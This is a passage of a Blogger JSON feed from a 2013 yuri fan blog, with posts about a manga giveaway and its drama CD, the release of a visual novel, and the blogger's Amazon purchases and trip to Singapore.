post.\u003C\/strike\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cstrike\u003EYou don't have to do anything flashy, just comment 'I want a copy of Puberty Organism Vega!' will do.\u003C\/strike\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cb\u003ETwo copies are given away, thanks for the replies :D\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i224.photobucket.com\/albums\/dd35\/akayuki11\/IMG_0321.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/i224.photobucket.com\/albums\/dd35\/akayuki11\/IMG_0321.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nI've also uploaded \u003Ca href=\"http:\/\/www.mediafire.com\/?m3dhwftcf8ca8f3\" target=\"_blank\"\u003Emp3 formats\u003C\/a\u003E of the 4 tracks in the Drama CD, anyone interested in translating them? xD\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCast: \u003Cbr \/\u003E\n\u003Cspan class=\"st\"\u003Eベガ\u003C\/span\u003E: \u003Cspan class=\"st\"\u003E日笠陽子\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"st\"\u003E鷲峰先輩\u003C\/span\u003E: \u003Cspan class=\"st\"\u003E矢作紗友里\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"st\"\u003E\u003C\/span\u003E\u003Cspan class=\"st\"\u003E\u003C\/span\u003E \u003Cspan class=\"st\"\u003Eアリーデ： 小林ゆう\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"st\"\u003E田辺 ： 早見沙織\u003C\/span\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cstrike\u003EI really want to give them away ... so just comment and don't forget to leave an email address in the column if you're posting as a guest.\u003C\/strike\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOh, I'm now bidding on a Doropanda Tours' Mai HIME doujinshi V13, 優しいケモノのあやし方 [Yasashii Kemono no Ayashikata]. So wish me luck xD\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPS: Woots, got it for 1600 yen + shipping charges and fees, probably up to 2500+ yen. There was a bidder who kept bidding D\u0026lt; It was originally 600 yen then 1000 then 1500, I got anxious and threw out 2000 and he\/she stopped :3\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.ichigoyuri.com\/feeds\/6335144515621696707\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.ichigoyuri.com\/2013\/06\/puberty-organism-vega-by-hayashiya.html#comment-form","title":"9 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/12472350\/posts\/default\/6335144515621696707"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/12472350\/posts\/default\/6335144515621696707"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.ichigoyuri.com\/2013\/06\/puberty-organism-vega-by-hayashiya.html","title":"Puberty Organism Vega by Hayashiya Shizuru"}],"author":[{"name":{"$t":"akayuki"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08758864921199150402"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim2IBaD-db3Cmz8hZRu9yJRaE_hYFiJC0rCtzbzm013sJ_ke1COuLbnTHWPFEuj54Vi50__gqOC6XNs8PhejAHtctD-LA_qZpIHwJnwrpoND40mvOAAzlQbV2mxZbG4Q\/s220\/kawaiishizuru1.jpg"}}],"thr$total":{"$t":"9"}},{"id":{"$t":"tag:blogger.com,1999:blog-12472350.post-7493626211556366565"},"published":{"$t":"2013-06-01T15:40:00.002+08:00"},"updated":{"$t":"2013-06-01T15:45:45.001+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"games"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sono hanabira ni kuchizuke o"}],"title":{"type":"text","$t":"[Game] Sono Hanabira ni Kuchizuke o - Tenshi no Akogare"},"content":{"type":"html","$t":"[Posted @ 3:30 PM]\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA quick update before I go prepare stuff for dinner :3\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/www.yurinyurin.com\/tenshinoakogare\/\" style=\"margin-left: auto; margin-right: auto;\" target=\"_blank\"\u003E\u003Cimg alt=\"【天使のあこがれ】応援バナー\" border=\"0\" height=\"150\" src=\"http:\/\/www.yurinyurin.com\/tenshinoakogare\/dl_banner\/600×150_main.jpg \" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESono Hanabira ni Kuchizuke o - Tenshi no Akogare [その花びらにくちづけを 天使のあこがれ]\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nThe new Hanabira visual novel game is out! You can get your peelz at \u003Ca href=\"http:\/\/www.tokyotosho.info\/\" target=\"_blank\"\u003ETokyo Toshokan\u003C\/a\u003E or this \u003Ca href=\"http:\/\/www.yamibo.com\/thread-196595-1-1.html\" target=\"_blank\"\u003EYamibo thread\u003C\/a\u003E. Just search for 'その花びらにくちづけを 天使のあこがれ' and you'll find it. Don't be lazy xD \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"450\" src=\"http:\/\/www.youtube.com\/embed\/yr6ylkDjBQk\" width=\"650\"\u003E\u003C\/iframe\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\nI have not played the game yet ... I just got it mm but I managed to record the nice opening song\/scene titled 'Darling [Heart] Goona ...'\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEnjoy! \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPS: I just realized \u003Ca href=\"http:\/\/www.youtube.com\/watch?v=xXAq0U02HJI\" target=\"_blank\"\u003EYurinYurinSoft\u003C\/a\u003E already have the OP out like weeks ago ;A; I'm so slow lol I'M SOHSOWEE\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.ichigoyuri.com\/feeds\/7493626211556366565\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.ichigoyuri.com\/2013\/06\/game-sono-hanabira-ni-kuchizuke-o.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/12472350\/posts\/default\/7493626211556366565"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/12472350\/posts\/default\/7493626211556366565"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.ichigoyuri.com\/2013\/06\/game-sono-hanabira-ni-kuchizuke-o.html","title":"[Game] Sono Hanabira ni Kuchizuke o - Tenshi no Akogare"}],"author":[{"name":{"$t":"akayuki"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08758864921199150402"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim2IBaD-db3Cmz8hZRu9yJRaE_hYFiJC0rCtzbzm013sJ_ke1COuLbnTHWPFEuj54Vi50__gqOC6XNs8PhejAHtctD-LA_qZpIHwJnwrpoND40mvOAAzlQbV2mxZbG4Q\/s220\/kawaiishizuru1.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/yr6ylkDjBQk\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-12472350.post-1923807381712757702"},"published":{"$t":"2013-05-30T18:17:00.001+08:00"},"updated":{"$t":"2013-05-30T18:17:57.772+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"amazon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"purchases"}],"title":{"type":"text","$t":"Amazon USA Purchases May 2013"},"content":{"type":"html","$t":"[Posted @ 6:00 PM]\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n=o Wow, almost forgot about blogging again. Well, as the title suggested, I've received my package from Amazon USA =D along with my valve boomer and hunter plushies \u0026lt;3 They all look awesome.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/i224.photobucket.com\/albums\/dd35\/akayuki11\/random\/IMG_0309.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/i224.photobucket.com\/albums\/dd35\/akayuki11\/random\/IMG_0309.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E[Left to Right] Negima! #28-#37, Ai Ore! #1-#8\u003Cbr \/\u003E\nGirl Friends #1-2 [END]\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nI'm still waiting for the release of Morinaga Miruku's Kisses, Sighs and Cherry Blossom and my copies of \u003Ca href=\"http:\/\/www.amazon.co.jp\/gp\/product\/4592105044\/ref=oh_details_o00_s00_i00?ie=UTF8\u0026amp;psc=1\" target=\"_blank\"\u003EPuberty Organism Vega\u003C\/a\u003E (思春期生命体ベガ)\u0026nbsp; \u003Cspan class=\"creator\"\u003Eby Hayashiya Shizuru's (林家志弦).\u0026nbsp; The cover is out and it looks sweet. I'm sad that there were no interest in my \u003Ca href=\"http:\/\/www.ichigoyuri.com\/2013\/04\/posted-240-am-so-uh-after-that-sad-post.html\" target=\"_blank\"\u003Econtest \u003C\/a\u003E:\u0026lt; Tomorrow is the deadline already ... so I'll pulling the contest out and making it a random giveaway.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"creator\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\nHmmm, May was fun, I had the chance to stay\/visit Resort World Sentosa and Marina Bay Sands last week. The view from MBS is awesome, I even went to Gardens by the Bay for a walk :3 and then enjoy a long soak in the bath tub xD\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i224.photobucket.com\/albums\/dd35\/akayuki11\/random\/IMG_0304.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"148\" src=\"http:\/\/i224.photobucket.com\/albums\/dd35\/akayuki11\/random\/IMG_0304.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/i224.photobucket.com\/albums\/dd35\/akayuki11\/random\/IMG_0303.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"148\" src=\"http:\/\/i224.photobucket.com\/albums\/dd35\/akayuki11\/random\/IMG_0303.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThat's all for this month, \u003Cspan class=\"creator\"\u003EI'll do a blog post on Puberty Organism Vega giveaway when Amazon Japan delivers the copies to me. Until then!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.ichigoyuri.com\/feeds\/1923807381712757702\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.ichigoyuri.com\/2013\/05\/amazon-usa-purchases-may-2013.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/12472350\/posts\/default\/1923807381712757702"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/12472350\/posts\/default\/1923807381712757702"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.ichigoyuri.com\/2013\/05\/amazon-usa-purchases-may-2013.html","title":"Amazon USA Purchases May 2013"}],"author":[{"name":{"$t":"akayuki"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08758864921199150402"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim2IBaD-db3Cmz8hZRu9yJRaE_hYFiJC0rCtzbzm013sJ_ke1COuLbnTHWPFEuj54Vi50__gqOC6XNs8PhejAHtctD-LA_qZpIHwJnwrpoND40mvOAAzlQbV2mxZbG4Q\/s220\/kawaiishizuru1.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i224.photobucket.com\/albums\/dd35\/akayuki11\/random\/th_IMG_0309.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});